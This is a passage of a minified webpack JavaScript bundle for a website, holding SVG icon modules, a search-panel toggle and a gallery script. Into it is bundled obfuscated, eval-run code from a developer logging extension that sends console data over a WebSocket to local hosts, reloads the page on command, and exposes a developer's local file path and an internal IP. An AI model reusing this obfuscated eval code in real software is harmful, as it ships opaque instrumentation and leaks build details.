Array[_0x34ddd0(0x125)](_0x4a0693)||typeof _0x4a0693==_0x34ddd0(0x107)&&this[_0x34ddd0(0x19c)](_0x4a0693)===_0x34ddd0(0x19a);}[_0x582a5f(0x18c)](_0x4be131,_0x15732e){}[_0x582a5f(0x1bf)](_0x3d175d){var _0x407640=_0x582a5f;delete _0x3d175d['_hasSymbolPropertyOnItsPath'],delete _0x3d175d[_0x407640(0x1af)],delete _0x3d175d[_0x407640(0x15e)];}[_0x582a5f(0x11a)](_0x14c68b,_0x1ef00b){}[_0x582a5f(0x136)](_0x50967b){var _0x3e7be2=_0x582a5f;return _0x50967b?_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x11b)])?'['+_0x50967b+']':_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x1b6)])?'.'+_0x50967b:_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x19f)])?'['+_0x50967b+']':'[\\x27'+_0x50967b+'\\x27]':'';}}let _0x331db6=new _0x1ed8a8();function _0x8784b0(_0x195392,_0x1683f7,_0x50ba87,_0x523b5d,_0x2b7c8b,_0x5bb8db){var _0x2347f3=_0x582a5f;let _0x5f0c43,_0x1e9fa6;try{_0x1e9fa6=_0xb8c436(),_0x5f0c43=_0x1a495c[_0x1683f7],!_0x5f0c43||_0x1e9fa6-_0x5f0c43['ts']>0x1f4&&_0x5f0c43['count']&&_0x5f0c43['time']/_0x5f0c43[_0x2347f3(0x112)]<0x64?(_0x1a495c[_0x1683f7]=_0x5f0c43={'count':0x0,'time':0x0,'ts':_0x1e9fa6},_0x1a495c['hits']={}):_0x1e9fa6-_0x1a495c[_0x2347f3(0x106)]['ts']>0x32&&_0x1a495c['hits'][_0x2347f3(0x112)]&&_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]/_0x1a495c['hits']['count']<0x64&&(_0x1a495c['hits']={});let _0x16e561=[],_0x128475=_0x5f0c43[_0x2347f3(0x104)]||_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x104)]?_0xc7aa2a:_0x481166,_0x2960fc=_0x3f3cff=>{var _0x268697=_0x2347f3;let _0x569e78={};return _0x569e78[_0x268697(0x1bb)]=_0x3f3cff['props'],_0x569e78[_0x268697(0xf4)]=_0x3f3cff[_0x268697(0xf4)],_0x569e78['strLength']=_0x3f3cff[_0x268697(0xed)],_0x569e78[_0x268697(0x167)]=_0x3f3cff['totalStrLength'],_0x569e78[_0x268697(0x1a0)]=_0x3f3cff[_0x268697(0x1a0)],_0x569e78[_0x268697(0x13e)]=_0x3f3cff['autoExpandMaxDepth'],_0x569e78[_0x268697(0xfd)]=!0x1,_0x569e78['noFunctions']=!_0x2932ea,_0x569e78[_0x268697(0x12b)]=0x1,_0x569e78[_0x268697(0x113)]=0x0,_0x569e78['expId']=_0x268697(0xe9),_0x569e78[_0x268697(0xfa)]=_0x268697(0x11f),_0x569e78[_0x268697(0x131)]=!0x0,_0x569e78[_0x268697(0x130)]=[],_0x569e78['autoExpandPropertyCount']=0x0,_0x569e78[_0x268697(0x1a2)]=!0x0,_0x569e78[_0x268697(0x16f)]=0x0,_0x569e78['node']={'current':void 0x0,'parent':void 0x0,'index':0x0},_0x569e78;};for(var _0x1af2da=0x0;_0x1af2da<_0x2b7c8b[_0x2347f3(0x141)];_0x1af2da++)_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'timeNode':_0x195392==='time'||void 0x0},_0x2b7c8b[_0x1af2da],_0x2960fc(_0x128475),{}));if(_0x195392===_0x2347f3(0x134)){let _0x26dbb8=Error[_0x2347f3(0x118)];try{Error[_0x2347f3(0x118)]=0x1/0x0,_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'stackNode':!0x0},new Error()['stack'],_0x2960fc(_0x128475),{'strLength':0x1/0x0}));}finally{Error[_0x2347f3(0x118)]=_0x26dbb8;}}return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':_0x16e561,'id':_0x1683f7,'context':_0x5bb8db}]};}catch(_0x127ec8){return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':[{'type':_0x2347f3(0x18a),'error':_0x127ec8&&_0x127ec8[_0x2347f3(0x147)]}],'id':_0x1683f7,'context':_0x5bb8db}]};}finally{try{if(_0x5f0c43&&_0x1e9fa6){let _0x3a20c8=_0xb8c436();_0x5f0c43[_0x2347f3(0x112)]++,_0x5f0c43[_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x5f0c43['ts']=_0x3a20c8,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]++,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x1a495c['hits']['ts']=_0x3a20c8,(_0x5f0c43[_0x2347f3(0x112)]>0x32||_0x5f0c43[_0x2347f3(0x1c1)]>0x64)&&(_0x5f0c43[_0x2347f3(0x104)]=!0x0),(_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]>0x3e8||_0x1a495c[_0x2347f3(0x106)]['time']>0x12c)&&(_0x1a495c[_0x2347f3(0x106)]['reduceLimits']=!0x0);}}catch{}}}return _0x5a79f4[_0x582a5f(0x14f)];})(globalThis,_0x362114(0x194),'53222',_0x362114(0x110),'webpack','1.0.0',_0x362114(0x169),_0x362114(0x1b5),'');")}catch(e){}}a&&(a.onclick=function(e){e.preventDefault();var x=document.querySelector(".advancedSearch");if("none"===x.style.display){x.style.display="grid",setTimeout((function(){x.style.opacity=1}),200);var t=document.querySelector("button.hide");t.style.display="block",setTimeout((function(){t.style.opacity=1}),200)}else{x.style.opacity=0,setTimeout((function(){x.style.display="none"}),500);var _=document.querySelector("button.hide");_.style.opacity=0,setTimeout((function(){_.style.display="none"}),500)}})},function(e,x,t){"use strict";t.r(x),x.default=t.p+"/assets/img/no-image.png"},function(e,x,t){var _={"./app-google.svg":6,"./app-store.svg":7,"./back.svg":8,"./cam.svg":9,"./clear.svg":10,"./email.svg":11,"./euestudante-white.svg":12,"./euestudante.svg":13,"./facebook-negative.svg":14,"./fullscreen.svg":15,"./heart-negative.svg":16,"./instagram-negative.svg":17,"./linkedin-negative.svg":18,"./logo-cb-color-large.svg":19,"./logo-cb-full-white.svg":20,"./logo-cb-full.svg":21,"./logo-cb-white-large.svg":22,"./logo-cw.svg":23,"./menu.svg":24,"./message.svg":25,"./play-arrow.svg":26,"./search-slim.svg":27,"./success.svg":28,"./twitter-negative.svg":29,"./user.svg":30,"./whatsapp-negative.svg":31,"./youtube-negative.svg":32};function a(e){var x=n(e);return t(x)}function n(e){if(!t.o(_,e)){var x=new Error("Cannot find module '"+e+"'");throw x.code="MODULE_NOT_FOUND",x}return _[e]}a.keys=function(){return Object.keys(_)},a.resolve=n,e.exports=a,a.id=5},function(e,x,t){"use strict";t.r(x),x.default={id:"app-google-usage",viewBox:"0 0 4096 1214",url:"/assets/svg/sprite.svg#app-google-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"app-store-usage",viewBox:"0 0 2150 637",url:"/assets/svg/sprite.svg#app-store-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"back-usage",viewBox:"0 0 240.823 240.823",url:"/assets/svg/sprite.svg#back-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"cam-usage",viewBox:"0 0 420.8 420.8",url:"/assets/svg/sprite.svg#cam-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"clear-usage",viewBox:"0 0 24 24",url:"/assets/svg/sprite.svg#clear-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"email-usage",viewBox:"0 0 480 480",url:"/assets/svg/sprite.svg#email-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"euestudante-white-usage",viewBox:"0 0 239.333 53",url:"/assets/svg/sprite.svg#euestudante-white-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"euestudante-usage",viewBox:"0 0 286.59 65",url:"/assets/svg/sprite.svg#euestudante-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"facebook-negative-usage",viewBox:"0 0 512 512",url:"/assets/svg/sprite.svg#facebook-negative-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"fullscreen-usage",viewBox:"0 0 490.667 490.667",url:"/assets/svg/sprite.svg#fullscreen-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"heart-negative-usage",viewBox:"0 -28 512.00002 512",url:"/assets/svg/sprite.svg#heart-negative-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"instagram-negative-usage",viewBox:"0 0 512 512",url:"/assets/svg/sprite.svg#instagram-negative-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"linkedin-negative-usage",viewBox:"0 0 512 512",url:"/assets/svg/sprite.svg#linkedin-negative-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"logo-cb-color-large-usage",viewBox:"0 0 47 30",url:"/assets/svg/sprite.svg#logo-cb-color-large-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"logo-cb-full-white-usage",viewBox:"0 0 300.111 30",url:"/assets/svg/sprite.svg#logo-cb-full-white-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"logo-cb-full-usage",viewBox:"0 0 350.029 34.99",url:"/assets/svg/sprite.svg#logo-cb-full-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"logo-cb-white-large-usage",viewBox:"0 0 47 30",url:"/assets/svg/sprite.svg#logo-cb-white-large-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"logo-cw-usage",viewBox:"0 0 175.715 100.743",url:"/assets/svg/sprite.svg#logo-cw-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"menu-usage",viewBox:"0 0 384.97 384.97",url:"/assets/svg/sprite.svg#menu-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"message-usage",viewBox:"0 0 373.6 373.6",url:"/assets/svg/sprite.svg#message-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"play-arrow-usage",viewBox:"0 0 24 24",url:"/assets/svg/sprite.svg#play-arrow-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"search-slim-usage",viewBox:"0 0 451 451",url:"/assets/svg/sprite.svg#search-slim-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"success-usage",viewBox:"0 0 230.453 230.453",url:"/assets/svg/sprite.svg#success-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"twitter-negative-usage",viewBox:"0 0 512 512",url:"/assets/svg/sprite.svg#twitter-negative-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"user-usage",viewBox:"-42 0 512 512.001",url:"/assets/svg/sprite.svg#user-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"whatsapp-negative-usage",viewBox:"0 0 512 512",url:"/assets/svg/sprite.svg#whatsapp-negative-usage",toString:function(){return this.url}}},function(e,x,t){"use strict";t.r(x),x.default={id:"youtube-negative-usage",viewBox:"0 0 512 512",url:"/assets/svg/sprite.svg#youtube-negative-usage",toString:function(){return this.url}}},function(e,x,t){},function(e,x,t){},function(e,x,t){},,function(e,x,t){"use strict";var _,a=t(38),n=(_=a)&&_.__esModule?_:{default:_};function r(e){if(Array.isArray(e)){for(var x=0,t=Array(e.length);x<e.length;x++)t[x]=e[x];return t}return Array.from(e)}var i=document.querySelectorAll(".galeria-cb"),c=[];function s(){try{return(0,eval)("globalThis._console_ninja")||(0,eval)("/* https://github.com/wallabyjs/console-ninja#how-does-it-work */'use strict';var _0x362114=_0x1e59;(function(_0x126ff6,_0x2f9fb9){var _0x3cf7f5=_0x1e59,_0x3212b5=_0x126ff6();while(!![]){try{var _0x55adfd=parseInt(_0x3cf7f5(0x1b1))/0x1+parseInt(_0x3cf7f5(0x192))/0x2*(parseInt(_0x3cf7f5(0xf2))/0x3)+-parseInt(_0x3cf7f5(0xf1))/0x4+-parseInt(_0x3cf7f5(0xf6))/0x5*(parseInt(_0x3cf7f5(0xef))/0x6)+-parseInt(_0x3cf7f5(0xeb))/0x7+parseInt(_0x3cf7f5(0x146))/0x8+parseInt(_0x3cf7f5(0x13b))/0x9;if(_0x55adfd===_0x2f9fb9)break;else _0x3212b5['push'](_0x3212b5['shift']());}catch(_0xfd43b8){_0x3212b5['push'](_0x3212b5['shift']());}}}(_0x3b04,0xe19e8));function _0x1e59(_0x3311ae,_0x1de95b){var _0x3b041e=_0x3b04();return _0x1e59=function(_0x1e5914,_0x5b36f4){_0x1e5914=_0x1e5914-0xe8;var _0x1b05c7=_0x3b041e[_0x1e5914];return _0x1b05c7;},_0x1e59(_0x3311ae,_0x1de95b);}var ue=Object['create'],te=Object[_0x362114(0x11c)],he=Object[_0x362114(0x17a)],le=Object['getOwnPropertyNames'],fe=Object['getPrototypeOf'],_e=Object[_0x362114(0x1aa)][_0x362114(0x170)],pe=(_0x253a3e,_0x321adb,_0x559a40,_0x41b9e3)=>{var _0x526a67=_0x362114;if(_0x321adb&&typeof _0x321adb==_0x526a67(0x107)||typeof _0x321adb==_0x526a67(0xe8)){for(let _0x5a7218 of le(_0x321adb))!_e['call'](_0x253a3e,_0x5a7218)&&_0x5a7218!==_0x559a40&&te(_0x253a3e,_0x5a7218,{'get':()=>_0x321adb[_0x5a7218],'enumerable':!(_0x41b9e3=he(_0x321adb,_0x5a7218))||_0x41b9e3[_0x526a67(0x19b)]});}return _0x253a3e;},ne=(_0x178c4f,_0xa8ee64,_0x2993d6)=>(_0x2993d6=_0x178c4f!=null?ue(fe(_0x178c4f)):{},pe(_0xa8ee64||!_0x178c4f||!_0x178c4f[_0x362114(0x173)]?te(_0x2993d6,_0x362114(0x10b),{'value':_0x178c4f,'enumerable':!0x0}):_0x2993d6,_0x178c4f)),Q=class{constructor(_0xd8cc62,_0xa2c024,_0x5c0231,_0x3dda39){var _0xbfba63=_0x362114;this[_0xbfba63(0x1bd)]=_0xd8cc62,this[_0xbfba63(0x120)]=_0xa2c024,this[_0xbfba63(0x127)]=_0x5c0231,this[_0xbfba63(0x165)]=_0x3dda39,this[_0xbfba63(0x149)]=!0x0,this[_0xbfba63(0x135)]=!0x0,this['_connected']=!0x1,this[_0xbfba63(0x10c)]=!0x1,this[_0xbfba63(0x197)]=!!this[_0xbfba63(0x1bd)][_0xbfba63(0x17f)],this[_0xbfba63(0x189)]=null,this['_connectAttemptCount']=0x0,this[_0xbfba63(0x1b4)]=0x14,this[_0xbfba63(0xee)]=this[_0xbfba63(0x197)]?_0xbfba63(0xf7):_0xbfba63(0x172);}async[_0x362114(0x1ac)](){var _0x23892b=_0x362114;if(this[_0x23892b(0x189)])return this[_0x23892b(0x189)];let _0x1691b5;if(this['_inBrowser'])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x17f)];else{if(this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)];else try{let _0x43f34c=await import(_0x23892b(0x14c));_0x1691b5=(await import((await import(_0x23892b(0x195)))[_0x23892b(0x1b2)](_0x43f34c[_0x23892b(0x160)](this[_0x23892b(0x165)],_0x23892b(0x179)))[_0x23892b(0x132)]()))[_0x23892b(0x10b)];}catch{try{_0x1691b5=require(require(_0x23892b(0x14c))[_0x23892b(0x160)](this[_0x23892b(0x165)],'ws'));}catch{throw new Error(_0x23892b(0x12c));}}}return this[_0x23892b(0x189)]=_0x1691b5,_0x1691b5;}[_0x362114(0x1bc)](){var _0x4a0de0=_0x362114;this[_0x4a0de0(0x10c)]||this['_connected']||this[_0x4a0de0(0xfc)]>=this[_0x4a0de0(0x1b4)]||(this[_0x4a0de0(0x135)]=!0x1,this[_0x4a0de0(0x10c)]=!0x0,this['_connectAttemptCount']++,this[_0x4a0de0(0x109)]=new Promise((_0x37f9cf,_0x1f87df)=>{var _0x41d06f=_0x4a0de0;this[_0x41d06f(0x1ac)]()[_0x41d06f(0x186)](_0x43bdb1=>{var _0x1630f2=_0x41d06f;let _0x105798=new _0x43bdb1('ws://'+this[_0x1630f2(0x120)]+':'+this[_0x1630f2(0x127)]);_0x105798[_0x1630f2(0x19e)]=()=>{var _0x5e355c=_0x1630f2;this[_0x5e355c(0x149)]=!0x1,this[_0x5e355c(0x144)](_0x105798),this['_attemptToReconnectShortly'](),_0x1f87df(new Error('logger\\x20websocket\\x20error'));},_0x105798[_0x1630f2(0x1a3)]=()=>{var _0x31d53b=_0x1630f2;this['_inBrowser']||_0x105798[_0x31d53b(0x123)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)](),_0x37f9cf(_0x105798);},_0x105798[_0x1630f2(0x150)]=()=>{var _0x86dfa1=_0x1630f2;this[_0x86dfa1(0x135)]=!0x0,this[_0x86dfa1(0x144)](_0x105798),this['_attemptToReconnectShortly']();},_0x105798[_0x1630f2(0x19d)]=_0x47fe6a=>{var _0x3f24a1=_0x1630f2;try{_0x47fe6a&&_0x47fe6a[_0x3f24a1(0x1c3)]&&this[_0x3f24a1(0x197)]&&JSON[_0x3f24a1(0x133)](_0x47fe6a[_0x3f24a1(0x1c3)])[_0x3f24a1(0x17b)]===_0x3f24a1(0x1b9)&&this[_0x3f24a1(0x1bd)][_0x3f24a1(0x16d)]['reload']();}catch{}};})[_0x41d06f(0x186)](_0x4da13e=>(this[_0x41d06f(0xff)]=!0x0,this['_connecting']=!0x1,this[_0x41d06f(0x135)]=!0x1,this['_allowedToSend']=!0x0,this[_0x41d06f(0xfc)]=0x0,_0x4da13e))['catch'](_0x2c619e=>(this[_0x41d06f(0xff)]=!0x1,this[_0x41d06f(0x10c)]=!0x1,_0x1f87df(new Error(_0x41d06f(0x157)+(_0x2c619e&&_0x2c619e['message'])))));}));}[_0x362114(0x144)](_0x380b92){var _0x4b1362=_0x362114;this[_0x4b1362(0xff)]=!0x1,this[_0x4b1362(0x10c)]=!0x1;try{_0x380b92['onclose']=null,_0x380b92[_0x4b1362(0x19e)]=null,_0x380b92['onopen']=null;}catch{}try{_0x380b92[_0x4b1362(0x124)]<0x2&&_0x380b92[_0x4b1362(0x154)]();}catch{}}[_0x362114(0x1ab)](){var _0x3e9f84=_0x362114;clearTimeout(this['_reconnectTimeout']),!(this[_0x3e9f84(0xfc)]>=this[_0x3e9f84(0x1b4)])&&(this[_0x3e9f84(0x15c)]=setTimeout(()=>{var _0x2032de=_0x3e9f84;this['_connected']||this['_connecting']||(this[_0x2032de(0x1bc)](),this[_0x2032de(0x109)]?.[_0x2032de(0x116)](()=>this[_0x2032de(0x1ab)]()));},0x1f4),this[_0x3e9f84(0x15c)][_0x3e9f84(0x18e)]&&this['_reconnectTimeout'][_0x3e9f84(0x18e)]());}async[_0x362114(0x1ba)](_0x4783c8){var _0x5eee02=_0x362114;try{if(!this['_allowedToSend'])return;this[_0x5eee02(0x135)]&&this[_0x5eee02(0x1bc)](),(await this['_ws'])[_0x5eee02(0x1ba)](JSON[_0x5eee02(0x151)](_0x4783c8));}catch(_0x434e0b){console['warn'](this['_sendErrorMessage']+':\\x20'+(_0x434e0b&&_0x434e0b[_0x5eee02(0x147)])),this[_0x5eee02(0x149)]=!0x1,this[_0x5eee02(0x1ab)]();}}};function V(_0x1e3f90,_0x297aba,_0x45b9d7,_0x4043ce,_0x1e7241){var _0x2ee86f=_0x362114;let _0x53eded=_0x45b9d7[_0x2ee86f(0x11d)](',')[_0x2ee86f(0x129)](_0x342c2c=>{var _0x1f06d3=_0x2ee86f;try{_0x1e3f90[_0x1f06d3(0x164)]||((_0x1e7241===_0x1f06d3(0x15d)||_0x1e7241===_0x1f06d3(0x114))&&(_0x1e7241+=_0x1e3f90[_0x1f06d3(0x183)]?.[_0x1f06d3(0x121)]?.[_0x1f06d3(0x1c6)]?_0x1f06d3(0x16b):_0x1f06d3(0x17d)),_0x1e3f90[_0x1f06d3(0x164)]={'id':+new Date(),'tool':_0x1e7241});let _0x495a7e=new Q(_0x1e3f90,_0x297aba,_0x342c2c,_0x4043ce);return _0x495a7e[_0x1f06d3(0x1ba)][_0x1f06d3(0x119)](_0x495a7e);}catch(_0x21764e){return console[_0x1f06d3(0x185)](_0x1f06d3(0x1a6),_0x21764e&&_0x21764e[_0x1f06d3(0x147)]),()=>{};}});return _0x73258=>_0x53eded[_0x2ee86f(0x178)](_0x22956f=>_0x22956f(_0x73258));}function H(_0xd6da49){var _0x161d10=_0x362114;let _0x112a6f=function(_0x21f777,_0x478c72){return _0x478c72-_0x21f777;},_0x45c0db;if(_0xd6da49[_0x161d10(0x115)])_0x45c0db=function(){var _0x1b6edc=_0x161d10;return _0xd6da49[_0x1b6edc(0x115)]['now']();};else{if(_0xd6da49[_0x161d10(0x183)]&&_0xd6da49['process']['hrtime'])_0x45c0db=function(){var _0x29d79e=_0x161d10;return _0xd6da49[_0x29d79e(0x183)]['hrtime']();},_0x112a6f=function(_0x1884fb,_0x6a1e6a){return 0x3e8*(_0x6a1e6a[0x0]-_0x1884fb[0x0])+(_0x6a1e6a[0x1]-_0x1884fb[0x1])/0xf4240;};else try{let {performance:_0x2d0ad7}=require(_0x161d10(0x1a5));_0x45c0db=function(){var _0x406281=_0x161d10;return _0x2d0ad7[_0x406281(0x1c7)]();};}catch{_0x45c0db=function(){return+new Date();};}}return{'elapsed':_0x112a6f,'timeStamp':_0x45c0db,'now':()=>Date[_0x161d10(0x1c7)]()};}function _0x3b04(){var _0x3b6a6b=['now','disabledTrace','function','root_exp_id','_addProperty','5598439RrtwSf','autoExpandPropertyCount','strLength','_sendErrorMessage','237270jlBwLL','_dateToString','1355528XRlJvN','3mhBALd','boolean','elements','elapsed','25qSkJhS','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20refreshing\\x20the\\x20page\\x20may\\x20help','_type','_additionalMetadata','rootExpression','valueOf','_connectAttemptCount','sortProps','substr','_connected','_sortProps','_HTMLAllCollection','_isPrimitiveWrapperType','string','reduceLimits','serialize','hits','object','getOwnPropertySymbols','_ws','positiveInfinity','default','_connecting','log','negativeInfinity','_setNodeExpandableState',\"c:\\\\Users\\\\guilh\\\\.vscode\\\\extensions\\\\wallabyjs.console-ninja-0.0.125\\\\node_modules\",'Symbol','count','level','remix','performance','catch','_capIfString','stackTraceLimit','bind','_setNodeExpressionPath','_numberRegExp','defineProperty','split','match','root_exp','host','versions','sort','_socket','readyState','isArray','_p_','port','Set','map','_Symbol','depth','failed\\x20to\\x20find\\x20and\\x20load\\x20WebSocket','negativeZero','indexOf','number','autoExpandPreviousObjects','autoExpand','toString','parse','trace','_allowedToConnectOnSend','_propertyAccessor','cappedProps','argumentResolutionError','Boolean','concat','21510rOGlrd','_isUndefined','array','autoExpandMaxDepth','replace','_getOwnPropertySymbols','length','_propertyName','error','_disposeWebsocket','RegExp','3384nkeJQs','message','nuxt','_allowedToSend','capped','_p_name','path','setter','HTMLAllCollection','_console_ninja','onclose','stringify','isExpressionToEvaluate','_addObjectProperty','close','date','undefined','failed\\x20to\\x20connect\\x20to\\x20host:\\x20','current','_blacklistedProperty','getOwnPropertyNames','Number','_reconnectTimeout','next.js','_hasMapOnItsPath','[object\\x20Map]','join','includes','parent','expressionsToEvaluate','_console_ninja_session','nodeModules','pop','totalStrLength','_consoleNinjaAllowedToStart','1685127888470','_getOwnPropertyNames','\\x20server','push','location','Buffer','allStrLength','hasOwnProperty','console','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20restarting\\x20the\\x20process\\x20may\\x20help','__es'+'Module','_treeNodePropertiesAfterFullValue','index','_regExpToString','hostname','forEach','ws/index.js','getOwnPropertyDescriptor','method','POSITIVE_INFINITY','\\x20browser','_p_length','WebSocket','_treeNodePropertiesBeforeFullValue','_isMap','_setNodeLabel','process','_addFunctionsNode','warn','then','name','bigint','_WebSocketClass','unknown','...','_setNodePermissions','funcName','unref','null','Error','symbol','3466186hMgNym','_processTreeNodeResult','127.0.0.1','url','_setNodeQueryPath','_inBrowser','String','_isPrimitiveType','[object\\x20Array]','enumerable','_objectToString','onmessage','onerror','_quotedRegExp','autoExpandLimit','set','resolveGetters','onopen','constructor','perf_hooks','logger\\x20failed\\x20to\\x20connect\\x20to\\x20host','_isArray','_setNodeId','_property','prototype','_attemptToReconnectShortly','getWebSocketClass','_undefined','type','_hasSetOnItsPath','value','524614unPoxd','pathToFileURL','_getOwnPropertyDescriptor','_maxConnectAttemptCount',[\"localhost\",\"127.0.0.1\",\"example.cypress.io\",\"gui-dev\",\"10.128.21.23\"],'_keyStrRegExp','call','_isNegativeZero','reload','send','props','_connectToHostNow','global','Map','_cleanNode','_addLoadNode','time','[object\\x20Date]','data','_WebSocket','slice','node'];_0x3b04=function(){return _0x3b6a6b;};return _0x3b04();}function X(_0x4020ef,_0x51ced0,_0x27d872){var _0xf677ae=_0x362114;if(_0x4020ef[_0xf677ae(0x168)]!==void 0x0)return _0x4020ef[_0xf677ae(0x168)];let _0x3db0be=_0x4020ef[_0xf677ae(0x183)]?.['versions']?.[_0xf677ae(0x1c6)];return _0x3db0be&&_0x27d872===_0xf677ae(0x148)?_0x4020ef[_0xf677ae(0x168)]=!0x1:_0x4020ef[_0xf677ae(0x168)]=_0x3db0be||!_0x51ced0||_0x4020ef[_0xf677ae(0x16d)]?.[_0xf677ae(0x177)]&&_0x51ced0[_0xf677ae(0x161)](_0x4020ef[_0xf677ae(0x16d)][_0xf677ae(0x177)]),_0x4020ef[_0xf677ae(0x168)];}((_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50,_0x394eca,_0x454756,_0x599f27,_0x2932ea)=>{var _0x582a5f=_0x362114;if(_0x5a79f4['_console_ninja'])return _0x5a79f4[_0x582a5f(0x14f)];if(!X(_0x5a79f4,_0x599f27,_0x43be50))return _0x5a79f4['_console_ninja']={'consoleLog':()=>{},'consoleTrace':()=>{},'consoleTime':()=>{},'consoleTimeEnd':()=>{},'autoLog':()=>{},'autoTrace':()=>{},'autoTime':()=>{},'autoTimeEnd':()=>{}},_0x5a79f4[_0x582a5f(0x14f)];let _0x481166={'props':0x64,'elements':0x64,'strLength':0x400*0x32,'totalStrLength':0x400*0x32,'autoExpandLimit':0x1388,'autoExpandMaxDepth':0xa},_0xc7aa2a={'props':0x5,'elements':0x5,'strLength':0x100,'totalStrLength':0x100*0x3,'autoExpandLimit':0x1e,'autoExpandMaxDepth':0x2},_0x4c293b=H(_0x5a79f4),_0x5b7ec7=_0x4c293b[_0x582a5f(0xf5)],_0xb8c436=_0x4c293b['timeStamp'],_0x204500=_0x4c293b[_0x582a5f(0x1c7)],_0x1a495c={'hits':{},'ts':{}},_0x2e7300=_0x3b78f8=>{_0x1a495c['ts'][_0x3b78f8]=_0xb8c436();},_0x397e7a=(_0x5ec5d7,_0x588071)=>{var _0x5cf8c0=_0x582a5f;let _0x3796f9=_0x1a495c['ts'][_0x588071];if(delete _0x1a495c['ts'][_0x588071],_0x3796f9){let _0x52caa1=_0x5b7ec7(_0x3796f9,_0xb8c436());_0x20e8d2(_0x8784b0(_0x5cf8c0(0x1c1),_0x5ec5d7,_0x204500(),_0x34b4ec,[_0x52caa1],_0x588071));}},_0x2586d2=_0x352b38=>_0x33f1ea=>{var _0x158c4c=_0x582a5f;try{_0x2e7300(_0x33f1ea),_0x352b38(_0x33f1ea);}finally{_0x5a79f4[_0x158c4c(0x171)][_0x158c4c(0x1c1)]=_0x352b38;}},_0x586d19=_0x1ae672=>_0x20043a=>{var _0x1c731e=_0x582a5f;try{let [_0x353353,_0x53dc62]=_0x20043a['split'](':logPointId:');_0x397e7a(_0x53dc62,_0x353353),_0x1ae672(_0x353353);}finally{_0x5a79f4[_0x1c731e(0x171)]['timeEnd']=_0x1ae672;}};_0x5a79f4['_console_ninja']={'consoleLog':(_0x3e38bf,_0xfe0330)=>{var _0x53276b=_0x582a5f;_0x5a79f4[_0x53276b(0x171)][_0x53276b(0x10d)][_0x53276b(0x187)]!=='disabledLog'&&_0x20e8d2(_0x8784b0(_0x53276b(0x10d),_0x3e38bf,_0x204500(),_0x34b4ec,_0xfe0330));},'consoleTrace':(_0x479681,_0x25392e)=>{var _0x545a93=_0x582a5f;_0x5a79f4[_0x545a93(0x171)][_0x545a93(0x10d)][_0x545a93(0x187)]!==_0x545a93(0x1c8)&&_0x20e8d2(_0x8784b0(_0x545a93(0x134),_0x479681,_0x204500(),_0x34b4ec,_0x25392e));},'consoleTime':()=>{var _0x19beea=_0x582a5f;_0x5a79f4[_0x19beea(0x171)]['time']=_0x2586d2(_0x5a79f4['console'][_0x19beea(0x1c1)]);},'consoleTimeEnd':()=>{var _0x1d28de=_0x582a5f;_0x5a79f4[_0x1d28de(0x171)]['timeEnd']=_0x586d19(_0x5a79f4[_0x1d28de(0x171)]['timeEnd']);},'autoLog':(_0x581ed3,_0x4be935)=>{var 